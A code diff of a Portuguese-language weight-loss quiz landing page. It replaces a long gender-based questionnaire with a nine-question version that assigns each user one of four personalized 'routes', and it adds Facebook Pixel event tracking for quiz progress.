-    <!-- CREDIBILITY BADGE (sem logos de portais) -->
-    <div style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
+    <!-- CREDIBILITY BADGE -->
+    <div id="credibilityBadge" style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
       <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:20px;padding:6px 14px">
         <span style="font-size:13px">🔄</span>
-        <span style="font-size:10px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Um método guiado para quem está cansado de recomeçar</span>
-      </div>
-    </div>
-
+        <span style="font-size:10.5px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Uma nova forma de organizar sua jornada de emagrecimento</span>
+      </div>
+    </div>
 
     <div class="step-wrap" id="stepWrap"></div>
   </div>
   <div id="sales-page"></div>
+</div>
 
 <script>
+// ═══ TRACKING HELPER ═════════════════════════════════════════════════
+function trackEvent(name, params) {
+  params = params || {};
+  try {
+    if (typeof fbq === 'function') {
+      fbq('trackCustom', name, params);
+    }
+  } catch (e) {}
+}
+
+// ═══ ESTADO DO USUÁRIO ════════════════════════════════════════════════
+const ud = {
+  ageRange: null,
+  goal: null,
+  mainBlocker: null,
+  attemptsHistory: [],
+  triggerOffPlan: null,
+  workRoutine: null,
+  mealRoutine: null,
+  dietaryRestrictions: [],
+  physicalActivity: null,
+  route: null,
+  leadName: '',
+  leadContact: '',
+  leadConsent: false
+};
+
+// ═══ ROTAS DE RESULTADO (PERSONALIZAÇÃO PELO BLOQUEIO) ════════════════
+const ROUTES = {
+  rota_consistencia: {
+    id: 'rota_consistencia',
+    tag: 'ROTA 1 — CONSISTÊNCIA & RITMO',
+    title: 'Seu principal desafio parece ser manter a constância.',
+    text: 'Você provavelmente não precisa de mais regras ou cobranças. O que você precisa é de uma estrutura simples para continuar mesmo quando a motivação inicial diminui ou a rotina muda.',
+    recommendation: 'Construir marcos de rotina flexíveis com alternativas para os dias de alta demanda, evitando a armadilha do "tudo ou nada".',
+    whatWeOrganize: [
+      'Estruturação de pequenos hábitos graduais que não dependem de força de vontade diária',
+      'Plano de contingência para dias de cansaço ou rotina apertada',
+      'Acompanhamento contínuo e orientação de retomada rápida'
+    ]
+  },
+  rota_sanfona: {
+    id: 'rota_sanfona',
+    tag: 'ROTA 2 — SUSTENTAÇÃO & EFEITO SANFONA',
+    title: 'Seu principal desafio parece ser sustentar o resultado.',
+    text: 'O foco principal deve ser sair do ciclo desgastante de emagrecer, recuperar o peso e recomeçar do zero, construindo uma rotina que seja realmente possível manter no longo prazo.',
+    recommendation: 'Eliminar restrições extremas que geram efeito rebote e priorizar hábitos que caibam nos seus finais de semana e momentos de convívio social.',
+    whatWeOrganize: [
+      'Refeições e janelas equilibradas sem proibições radicais',
+      'Estratégia de sustentação para períodos sociais e finais de semana',
+      'Foco em permanência e estabilidade de peso sem recomeços constantes'
+    ]
+  },
+  rota_generica: {
+    id: 'rota_generica',
+    tag: 'ROTA 3 — ADAPTAÇÃO À ROTINA REAL',
+    title: 'Seu principal desafio parece ser seguir uma estratégia que não foi feita para sua rotina.',
+    text: 'Quando o plano ignora seus horários de trabalho, preferências e limitações diárias, manter a consistência se torna quase impossível. O próximo passo é organizar uma rota que converse com sua realidade.',
+    recommendation: 'Ajustar a organização da alimentação ao seu modelo de trabalho e estilo de vida, em vez de forçar a sua vida a caber em uma dieta pronta.',
+    whatWeOrganize: [
+      'Sugestões práticas adaptadas ao seu tipo de rotina (home office, externo ou turnos)',
+      'Substituições imediatas e opções de preparo rápido',
+      'Alinhamento com suas preferências e restrições alimentares declaradas'
+    ]
+  },
+  rota_comportamento: {
+    id: 'rota_comportamento',
+    tag: 'ROTA 4 — ROTINA & ALINHAMENTO COMPORTAMENTAL',
+    title: 'Seu principal desafio parece estar na relação entre rotina, cansaço e alimentação.',
+    text: 'O objetivo é identificar os momentos de maior sobrecarga emocional ou estresse e criar alternativas práticas para que um dia difícil não se transforme em abandono completo do processo.',
+    recommendation: 'Mapear os horários de maior cansaço ou ansiedade e ter opções simples pré-definidas para evitar episódios de compensação alimentar.',
+    whatWeOrganize: [
+      'Estratégias práticas para lidar com a fome emocional e o estresse do dia a dia',
+      'Guia de orientação sem culpa para momentos de sobrecarga',
+      'Rotinas leves que protegem a sua consistência nos dias mais difíceis'
+    ]
+  }
+};
+
+function getRouteData() {
+  const b = ud.mainBlocker;
+  if (b === 'Emagreço e depois recupero o peso') return ROUTES.rota_sanfona;
+  if (b === 'Começo motivado, mas abandono depois de alguns dias') return ROUTES.rota_consistencia;
+  if (b === 'Já tentei dietas genéricas que não cabiam na minha rotina') return ROUTES.rota_generica;
+  if (b === 'Como mais quando estou cansado, ansioso ou sob pressão') return ROUTES.rota_comportamento;
+  if (b === 'Não sei qual estratégia realmente funciona para mim') return ROUTES.rota_generica;
+  return ROUTES.rota_consistencia;
+}
+
+// ═══ QUIZ ENXUTO (9 PERGUNTAS OBJETIVAS) ═════════════════════════════
+const STEPS = [
+  { id: 'intro', type: 'intro' },
+  
+  // Pergunta 1 — Faixa etária
+  {
+    id: 'ageRange',
+    type: 'single',
+    q: 'Qual é a sua faixa etária?',
+    sub: 'Usaremos essa informação apenas para contextualizar sua rotina e seus objetivos.',
+    key: 'ageRange',
+    opts: [
+      { l: '18 a 25 anos' },
+      { l: '26 a 35 anos' },
+      { l: '36 a 45 anos' },
+      { l: '46 anos ou mais' }
+    ]
+  },
+
+  // Pergunta 2 — Objetivo principal
+  {
+    id: 'goal',
+    type: 'single',
+    q: 'Qual é o principal resultado que você busca agora?',
+    key: 'goal',
+    opts: [
+      { l: 'Perder peso', e: '🎯' },
+      { l: 'Reduzir medidas', e: '📏' },
+      { l: 'Melhorar minha disposição', e: '⚡' },
+      { l: 'Voltar a ter controle da alimentação', e: '🥗' }
+    ]
+  },
+
+  // Pergunta 3 — Principal bloqueio (Decisor da Rota)
+  {
+    id: 'mainBlocker',
+    type: 'single',
+    q: 'Qual situação mais parece com o que acontece com você?',
+    sub: 'Essa resposta nos ajuda a identificar o principal obstáculo para a sua constância.',
+    key: 'mainBlocker',
+    opts: [
+      { l: 'Emagreço e depois recupero o peso', e: '⚖️', sub: 'Dificuldade em manter o resultado conquistado' },
+      { l: 'Começo motivado, mas abandono depois de alguns dias', e: '🔥', sub: 'Perda rápida de constância na rotina' },
+      { l: 'Já tentei dietas genéricas que não cabiam na minha rotina', e: '📋', sub: 'Regras prontas incompatíveis com seu dia a dia' },
+      { l: 'Como mais quando estou cansado, ansioso ou sob pressão', e: '🧠', sub: 'Relação direta entre estresse e alimentação' },
+      { l: 'Não sei qual estratégia realmente funciona para mim', e: '🧭', sub: 'Tentativas sem um método direcionado ao seu momento' }
+    ]
+  },
+
+  // Pergunta 4 — Histórico de tentativas (Múltipla Escolha)
+  {
+    id: 'attemptsHistory',
+    type: 'multi',
+    q: 'O que você já tentou para emagrecer?',
+    sub: 'Selecione todas as opções que já experimentou:',
+    key: 'attemptsHistory',
+    opts: [
+      { l: 'Dietas prontas', e: '🥗' },
+      { l: 'Academia ou exercícios', e: '🏋️' },
+      { l: 'Jejum ou restrição de horários', e: '⏱️' },
+      { l: 'Aplicativos ou contagem de calorias', e: '📱' },
+      { l: 'Desafios ou programas online', e: '💻' },
+      { l: 'Ainda não encontrei uma estratégia que conseguisse manter', e: '🔍' }
+    ]
+  },
+
+  // Pergunta 5 — Rotina e constância
+  {
+    id: 'triggerOffPlan',
+    type: 'single',
+    q: 'O que mais faz você sair do plano?',
+    key: 'triggerOffPlan',
+    opts: [
+      { l: 'Falta de tempo', e: '⏳' },
+      { l: 'Cansaço ou estresse', e: '😫' },
+      { l: 'Finais de semana e eventos sociais', e: '🎉' },
+      { l: 'Fome ou vontade de comer', e: '🍽️' },
+      { l: 'Falta de organização', e: '📝' },
+      { l: 'Não saber como retomar depois de sair da rotina', e: '🔄' }
+    ]
+  },
+
+  // Pergunta 6 — Rotina de trabalho
+  {
+    id: 'workRoutine',
+    type: 'single',
+    q: 'Como é sua rotina na maior parte da semana?',
+    key: 'workRoutine',
+    opts: [
+      { l: 'Trabalho em casa', e: '🏠' },
+      { l: 'Trabalho fora ou em escritório', e: '🏢' },
+      { l: 'Trabalho em turnos ou horários variados', e: '🔄' },
+      { l: 'Minha rotina muda bastante', e: '🌪️' },
+      { l: 'Estou disponível ou não tenho uma rotina fixa', e: '✨' }
+    ]
+  },
+
+  // Pergunta 7 — Organização das refeições
+  {
+    id: 'mealRoutine',
+    type: 'single',
+    q: 'Como você costuma resolver suas refeições?',
+    key: 'mealRoutine',
+    opts: [
+      { l: 'Cozinho em casa', e: '🍳' },
+      { l: 'Como fora', e: '🍽️' },
+      { l: 'Peço delivery', e: '🛵' },
+      { l: 'Misturo todas essas opções', e: '🍱' },
+      { l: 'Depende muito do dia', e: '🤷' }
+    ]
+  },
+
+  // Pergunta 8 — Restrição alimentar (Múltipla Escolha com 'Nenhuma' exclusiva)
+  {
+    id: 'dietaryRestrictions',
+    type: 'multi-exclusive',
+    q: 'Existe alguma restrição ou preferência alimentar que devemos considerar?',
+    sub: 'Selecione suas preferências ou marque Nenhuma.',
+    key: 'dietaryRestrictions',
+    opts: [
+      { l: 'Sem lactose', e: '🥛' },
+      { l: 'Sem glúten', e: '🌾' },
+      { l: 'Vegetariano ou vegetariana', e: '🥦' },
+      { l: 'Vegano ou vegana', e: '🌱' },
+      { l: 'Não consumo algum alimento específico', e: '🚫' },
+      { l: 'Nenhuma', e: '✅', exclusive: true }
+    ]
+  },
+
+  // Pergunta 9 — Atividade física opcional
+  {
+    id: 'physicalActivity',
+    type: 'single',
+    q: 'Para entendermos sua rotina atual, com que frequência você pratica atividade física?',
+    sub: 'Exercício não é um pré-requisito obrigatório para iniciar.',
+    key: 'physicalActivity',
+    opts: [
+      { l: 'Não pratico atualmente', e: '🛋️' },
+      { l: '1 a 2 vezes por semana', e: '🚶' },
+      { l: '3 a 4 vezes por semana', e: '🏃' },
+      { l: '5 vezes ou mais por semana', e: '💪' }
+    ]
+  },
+
+  { id: 'loading', type: 'loading' },
+  { id: 'result', type: 'result' }
+];
+
+// IDs exatos das 9 perguntas
+const QUESTION_IDS = [
+  'ageRange',
+  'goal',
+  'mainBlocker',
+  'attemptsHistory',
+  'triggerOffPlan',
+  'workRoutine',
+  'mealRoutine',
+  'dietaryRestrictions',
+  'physicalActivity'
+];
+const TOTAL_Q = QUESTION_IDS.length;
+
 let currentStep = 0;
 let goingBack = false;
 
-function renderNewsMarquee(){
-  return `
-  <div style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
-    <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:20px;padding:6px 14px">
-      <span style="font-size:13px">🔄</span>
-      <span style="font-size:10px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Uma nova forma de organizar sua jornada de emagrecimento</span>
-    </div>
-  </div>`;
-}
-
-// VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
-const ud = {
-  gender:null,
-  ageRange:null, goal:null, bodyType:null, targetBody:null,
-  focusAreas:[], lastBestShape:null, bodyDescription:null,
-  ifKnowledge:null, breakfast:null, lunch:null, dinner:null,
-  dietaryRestrictions:[], dislikedFoods:[], mealPreference:null, weekendBreak:null,
-  height:165, currentWeight:70, targetWeight:60,
-  heightUnit:'cm', weightUnit:'kg'
-};
-
-// ═══ QUIZ COMPLETO COM SELEÇÃO DE GÊNERO ═══════════════════════════
-const STEPS = [
-  {id:'intro',    type:'intro'},
-  {id:'gender',   type:'gender'},
-  {id:'age',      type:'single', q:'Ajuste o seu plano de acordo com\na sua idade', key:'ageRange',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'18 a 25 anos',img:'h18.jfif'},
-      {l:'26 a 35 anos',img:'h35.jfif'},
-      {l:'36 a 45 anos',img:'h45.jfif'},
-      {l:'+46 anos',img:'h46.jpg'}
-    ]:[
-      {l:'18 a 25 anos',img:'m18.png'},
-      {l:'26 a 35 anos',img:'m35.png'},
-      {l:'36 a 45 anos',img:'m45.png'},
-      {l:'+46 anos',img:'m46.png'}
-    ]),
-    opts:[{l:'18 a 25 anos'},{l:'26 a 35 anos'},{l:'36 a 45 anos'},{l:'+46 anos'}]},
-  {id:'goal',     type:'single', q:'Qual e o seu objetivo principal?', key:'goal',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Organizar minha alimentacao',img:'goal_lose_weight_man.png'},
-      {l:'Buscar mais energia e disposicao',img:'goal_get_fit_man.png'},
-      {l:'Melhorar a saude do coracao',img:'goal_heart_health_man.png'},
-      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress_man.png'}
-    ]:[
-      {l:'Organizar minha alimentacao',img:'goal_lose_weight.png'},
-      {l:'Buscar mais energia e disposicao',img:'goal_get_fit.png'},
-      {l:'Melhorar a saude do coracao',img:'goal_heart_health.png'},
-      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress.png'}
-    ]),
-    opts:[
-      {l:'Organizar minha alimentacao'},{l:'Buscar mais energia e disposicao'},
-      {l:'Melhorar a saude do coracao'},{l:'Aliviar a rotina e o estresse'}
-    ]},
-  {id:'bodytype', type:'single', q:'Como voce percebe seu corpo hoje?', key:'bodyType',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Magro',img:'body_type_magro_man.png'},{l:'Falso magro',img:'body_type_falso_magro_man.png'},
-      {l:'Acima da faixa de peso',img:'body_type_sobrepeso_man.png'},{l:'Acima do peso desejado',img:'body_type_obeso_man.png'}
-    ]:[
-      {l:'Magra',img:'body_magra.png'},{l:'Falsa magra',img:'body_falsa_magra.png'},
-      {l:'Acima da faixa de peso',img:'body_sobrepeso.png'},{l:'Acima do peso desejado',img:'body_obesa.png'}
-    ]),
-    opts:[{l:'Magro(a)'},{l:'Falso magro(a)'},{l:'Acima da faixa de peso'},{l:'Acima do peso desejado'}]},
-  {id:'targetbody',type:'single', q:'Qual resultado voce gostaria de buscar?', key:'targetBody',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Definido',img:'target_definido_man.png'},
-      {l:'Magro',img:'target_magro_man.png'},
-      {l:'Equilibrado',img:'target_normal_man.png'},
-      {l:'Em forma',img:'target_em_forma_man.png'},
-      {l:'Forte',img:'target_forte_man.png'}
-    ]:[
-      {l:'Curvilinea',img:'target_curvilinea.png'},
-      {l:'Magra',img:'target_magra.png'},
-      {l:'Equilibrada',img:'target_normal.png'},
-      {l:'Em forma',img:'target_em_forma.png'},
-      {l:'Mais preenchida',img:'target_cheia.png'}
-    ]),
-    opts:[{l:'Curvilinea'},{l:'Magra'},{l:'Equilibrada'},{l:'Em forma'},{l:'Mais preenchida'}]},
-  {id:'focusareas',type:'multi-card', q:'Quais areas do corpo voce quer\nfocar?', key:'focusAreas',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Barriga',e:'💪'},{l:'Peito',e:'🏋️'},{l:'Bracos',e:'💪'},{l:'Costas',e:'🔝'},{l:'Pernas',e:'🦵'}
-    ]:[
-      {l:'Barriga',img:'focus_barriga.png'},{l:'Gluteos',img:'focus_bunda.png'},{l:'Busto',img:'focus_peito.png'},{l:'Pernas',img:'focus_pernas.png'}
-    ]),
-    opts:[{l:'Barriga'},{l:'Gluteos'},{l:'Busto'},{l:'Pernas'}]},
-  {id:'lastshape', type:'single', q:'Faz quanto tempo que voce se\nsentiu na sua melhor forma?', key:'lastBestShape',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'gender_woman.png'),
-    opts:[{l:'0 a 6 meses atras'},{l:'7 a 12 meses atras'},{l:'1 a 3 anos atras'},{l:'Mais de 3 anos atras'}]},
-  {id:'info-metabolism', type:'info-metabolism'},
-  {id:'bodyDesc', type:'single', q:'O que mais te descreve?', key:'bodyDescription',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
-    ]:[
-      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
-    ]),
-    opts:[{l:'Tenho dificuldade em ganhar massa'},{l:'Mantenho meu peso com facilidade'},{l:'Tenho tendencia a acumular peso na rotina'}]},
-  {id:'ifknowledge',type:'single', q:'O que voce sabe sobre organizar\nsuas janelas de alimentacao?', key:'ifKnowledge',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Nunca experimentei',img:'h18.jfif'},
-      {l:'Conheco um pouco',img:'h35.jfif'},
-      {l:'Ja tenho experiencia',img:'h45.jfif'}
-    ]:[
-      {l:'Nunca experimentei',img:'if_know_nothing.jpg'},
-      {l:'Conheco um pouco',img:'if_know_a_little.jpg'},
-      {l:'Ja tenho experiencia',img:'if_know_a_lot.jpg'}
-    ]),
-    opts:[{l:'Nunca experimentei'},{l:'Conheco um pouco'},{l:'Ja tenho experiencia'}]},
-  {id:'breakfast', type:'single', q:'Quando voce costuma tomar seu\ncafe da manha?', key:'breakfast',
-    opts:[
-      {l:'Entre 6 e 8 da manha',img:'breakfast_early.png'},
-      {l:'Entre 8 e 10 da manha',img:'breakfast_mid.png'},
-      {l:'Entre 10h e meio-dia',img:'breakfast_late.png'},
-      {l:'Eu costumo pular o cafe da manha',img:'breakfast_skip.png'}
-    ]},
-  {id:'lunch',    type:'single', q:'Quando voce costuma almocar?', key:'lunch',
-    opts:[
-      {l:'Entre 10h e 12h',img:'lunch_10.png'},
-      {l:'Entre 12h e 14h',img:'lunch_12.png'},
-      {l:'Entre 14h e 16h',img:'lunch_14.png'},
-      {l:'Eu costumo pular o almoco',img:'lunch_skip.png'}
-    ]},
-  {id:'dinner',   type:'single', q:'Quando voce janta?', key:'dinner',
-    opts:[{l:'Entre 16h e 18h',e:'🥩'},{l:'Entre 18h e 20h',e:'🍲'},{l:'Entre 20h e 22h',e:'🥑'},{l:'Eu costumo pular o jantar',e:'💧'}]},
-  {id:'restrictions',type:'multi', q:'Voce tem alguma restricao\nalimentar?', key:'dietaryRestrictions',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
-      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
-      {l:'Vegetariano',sub:'Eu nao como carne',e:'🥦'},
-      {l:'Vegano',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
-      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
-      {l:'Nenhum dos acima',sub:'Eu como quase tudo',e:'❌'}
-    ]:[
-      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
-      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
-      {l:'Vegetariana',sub:'Eu nao como carne',e:'🥦'},
-      {l:'Vegana',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
-      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
-      {l:'Nenhuma das acima',sub:'Eu como quase tudo',e:'❌'}
-    ]),
-    opts:[{l:'Sem lactose'},{l:'Sem gluten'},{l:'Vegetariana'},{l:'Vegana'},{l:'Nenhum peixe'},{l:'Nenhuma das acima'}]},
-  {id:'dislikedfoods',type:'food-picker', q:'Escolha os alimentos que voce prefere EXCLUIR'},
-  {id:'mealpref', type:'single', q:'Como voce prefere resolver suas refeicoes?', key:'mealPreference',
-    opts:[{l:'Cozinhar em casa',e:'🍳'},{l:'Comer em restaurante',e:'🍽️'},{l:'Pedir delivery',e:'🍟'},{l:'Um pouco de tudo',e:'😊'}]},
-  {id:'weekendbrk',type:'single', q:'Voce prefere uma rotina mais\nflexivel no final de semana?', key:'weekendBreak',
-    opts:[{l:'Sim, prefiro mais liberdade no fim de semana',e:'🤙'},{l:'Prefiro manter a mesma rotina todos os dias',e:'📅'}]},
-  {id:'workroutine',type:'single', q:'Como e a sua rotina de trabalho?', key:'workRoutine',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
-    opts:[{l:'Trabalho em casa (home office)'},{l:'Trabalho em escritorio/fora'},{l:'Trabalho em turnos ou horarios variados'},{l:'Nao trabalho / estou disponivel'}]},
-  {id:'exercise',  type:'single', q:'Com que frequencia voce pratica\nexercicios fisicos?', key:'exercise',
-    layout:'side', getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
-    opts:[{l:'Nao practico',e:'🛋️'},{l:'1 a 2 vezes por semana',e:'🚶'},{l:'3 a 4 vezes por semana',e:'🏃'},{l:'5 ou mais vezes por semana',e:'🏋️'}]},
-  {id:'height',   type:'slider', q:'Qual e a sua altura?', key:'height', min:140, max:210, def:165, units:['cm','pol']},
-  {id:'curweight',type:'slider', q:'Qual e o seu peso atual?',   key:'currentWeight', min:40, max:160, def:70, units:['kg','lb']},
-  {id:'tgtweight',type:'slider', q:'Qual e o seu peso desejado?', key:'targetWeight',  min:40, max:160, def:60, units:['kg','lb']},
-  {id:'imc-summary', type:'imc-summary'},
-  {id:'info-social',  type:'info-social'},
-  {id:'weight-graph', type:'weight-graph'},
-  {id:'loading', type:'loading'},
-  {id:'result',  type:'result'}
-];
-
-// IDs dos passos que contam como perguntas (para barra de progresso)
-const QUESTION_IDS = ['age','goal','bodytype','targetbody','focusareas','lastshape','bodyDesc','ifknowledge','breakfast','lunch','dinner','restrictions','dislikedfoods','mealpref','weekendbrk','workroutine','exercise'];
-const TOTAL_Q = QUESTION_IDS.length;
 function render(){
   const step = STEPS[currentStep];
   const wrap = document.getElementById('stepWrap');
   const pbWrap = document.getElementById('pbWrap');
   const pbFill = document.getElementById('pbFill');
   const back = document.getElementById('btnBack');
+  const credBadge = document.getElementById('credibilityBadge');
 
   if (!wrap || !step) return;
 
@@ -702,12 +481,14 @@
     if(step.type === 'intro'){
       pbWrap.style.display = 'none';
       back.style.display = 'none';
+      if(credBadge) credBadge.style.display = 'block';
     } else {
       pbWrap.style.display = 'block';
-      back.style.display = (currentStep > 1) ? 'block' : 'none';
+      back.style.display = (currentStep > 0 && step.type !== 'result') ? 'block' : 'none';
+      if(credBadge) credBadge.style.display = 'none';
       const pct = isQuestion
-        ? Math.round(((qIdx+1)/TOTAL_Q)*100)
-        : Math.min(99, Math.round((currentStep/STEPS.length)*100));
+        ? Math.round(((qIdx + 1) / TOTAL_Q) * 100)
+        : (step.type === 'loading' ? 95 : 100);
       pbFill.style.width = pct + '%';
     }
   }
@@ -717,37 +498,24 @@
 
   switch(step.type){
     case 'intro':           wrap.innerHTML = renderIntro(); break;
-    case 'gender':          wrap.innerHTML = renderGender(); break;
     case 'single':          wrap.innerHTML = renderSingle(step); break;
-    case 'confirm':         wrap.innerHTML = renderConfirm(); break;
     case 'multi':           wrap.innerHTML = renderMulti(step); break;
     case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
-    case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
-    case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
-    case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
-    case 'info-metabolism': wrap.innerHTML = renderInfoMetabolism(); break;
-    case 'info-social':     wrap.innerHTML = renderInfoSocial(); break;
-    case 'imc-summary':     wrap.innerHTML = renderIMCSummary(); setTimeout(()=>{drawMetabolism();},100); break;
-    case 'weight-graph':    wrap.innerHTML = renderWeightGraphScreen(); setTimeout(()=>{drawWeightGraph('wgcanvas');},100); break;
     case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
     case 'result':          wrap.innerHTML = renderResult(); break;
-    default: wrap.innerHTML = '<p>Step not found</p>';
+    default: wrap.innerHTML = '<p>Etapa não encontrada</p>';
   }
   window.scrollTo(0,0);
   saveQuizProgress();
 
-  // ── Rastreamento granular ────────────────────────────────────────────
-  try {
-    if(typeof fbq === 'function' && step && step.id) {
-      if(isQuestion) {
-        fbq('trackCustom', 'quiz_step_completed', {
-          step_id: step.id,
-          question_number: qIdx + 1,
-          total_questions: TOTAL_Q
-        });
-      }
-    }
-  } catch(e){}
+  // Rastreamento granular
+  if(isQuestion) {
+    trackEvent('quiz_step_viewed', {
+      step_id: step.id,
+      question_number: qIdx + 1,
+      total_questions: TOTAL_Q
+    });
+  }
 }
 
 function showValidationError(msg){
@@ -756,7 +524,7 @@
   if(!err){
     err = document.createElement('div');
     err.id = 'valError';
-    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(255,59,92,0.95);color:#fff;border:1px solid #FF3B5C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 0 20px rgba(255,59,92,0.4);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
+    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(217,138,108,0.96);color:#fff;border:1px solid #D98A6C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 4px 20px rgba(0,0,0,0.15);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
     document.body.appendChild(err);
   }
   err.textContent = '⚠️ ' + msg;
@@ -777,7 +545,7 @@
     }
   }
 
-  if(step.type === 'multi' || step.type === 'multi-card' || step.type === 'multi-exclusive'){
+  if(step.type === 'multi' || step.type === 'multi-exclusive'){
     const val = ud[step.key];
     if(!val || val.length === 0){
       showValidationError('Por favor, selecione pelo menos 1 opção para continuar.');
@@ -785,16 +553,6 @@
     }
   }
 
-  if(step.type === 'age-input'){
-    const age = ud.exactAge;
-    if(!age || isNaN(age) || age < 18 || age > 100){
-      showValidationError('Por favor, informe uma idade válida (entre 18 e 100 anos).');
-      const input = document.getElementById('ageIn');
-      if(input) { input.focus(); input.style.border = '2px solid var(--red-neon)'; }
-      return false;
-    }
-  }
-
   return true;
 }
 
@@ -802,64 +560,58 @@
   if(!validateCurrentStep()) return;
   haptic();
 
-  // Disparar quiz_started ao sair da intro
   const step = STEPS[currentStep];
   if(step && step.type === 'intro') {
-    try {
-      if(typeof fbq === 'function') {
-        fbq('trackCustom', 'quiz_started', {});
-      }
-    } catch(e){}
+    trackEvent('quiz_started', {});
   }
 
   const app = document.getElementById('app');
   const sync = document.createElement('div');
   sync.className = 'sync-overlay';
-  sync.innerHTML = `
-    <div class="sync-spinner"></div>
-    <div class="sync-text">Carregando...</div>
-  `;
+  sync.innerHTML = '<div class="sync-spinner"></div><div class="sync-text">Organizando sua avaliação...</div>';
   app.appendChild(sync);
 
   setTimeout(() => {
     sync.remove();
     next();
-  }, 480);
-}
-
-function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
-function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }
-
-function renderConfirm(){
-  const goal = ud.goal ? ud.goal.toLowerCase() : 'organizar a alimentação';
-  const genderLabel = ud.gender === 'homem' ? 'Homem' : 'Mulher';
-  return `
-  <div style="text-align:center;padding:10px 0">
-    <div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:12px">CONFIRMAÇÃO FINAL</div>
-    <h2 class="q-title center" style="font-size:22px;color:#143540;margin-bottom:20px">Tudo pronto para o seu plano!</h2>
-    
-    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;margin:20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
-      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">Resumo do Seu Perfil</div>
-      <p style="font-size:14px;color:var(--silver-light);line-height:1.6;margin-bottom:0">
-        Perfil: <strong>${genderLabel}</strong> • Objetivo: <strong>${goal}</strong>
-      </p>
-    </div>
-    
-    <h3 style="font-size:16px;font-weight:800;color:#143540;margin-bottom:22px">Esses dados estão corretos?</h3>
-    
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-bottom:12px">Sim, gerar meu plano! 👍</button>
-    <button class="btn" onclick="currentStep = 1; render();" style="background:transparent;border:1px solid var(--border-glass);color:var(--silver-light)">Quero ajustar minhas respostas</button>
-  </div>`;
-}
-
+  }, 380);
+}
+
+function next(){
+  if(currentStep < STEPS.length - 1){
+    const step = STEPS[currentStep];
+    if(step && QUESTION_IDS.includes(step.id)) {
+      trackEvent('quiz_step_completed', {
+        step_id: step.id,
+        question_number: QUESTION_IDS.indexOf(step.id) + 1,
+        total_questions: TOTAL_Q
+      });
+    }
+    currentStep++;
+    render();
+  }
+}
+
+function goBack(){
+  if(currentStep > 0){
+    goingBack = true;
+    currentStep--;
+    render();
+  }
+}
+
+// ═══ 1. LANDING PAGE HERO & COPY COMPLETA ═════════════════════════════
 function renderIntro(){
   return `
   <div style="padding:0 0 40px">
 
     <!-- 1. SELO SUPERIOR -->
     <div style="text-align:center;padding:22px 20px 0">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:5px 14px;border-radius:20px;letter-spacing:2px;text-transform:uppercase;margin-bottom:18px">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:5px 14px;border-radius:20px;letter-spacing:2px;text-transform:uppercase;margin-bottom:12px">
         MÉTODO METASYNC
+      </div>
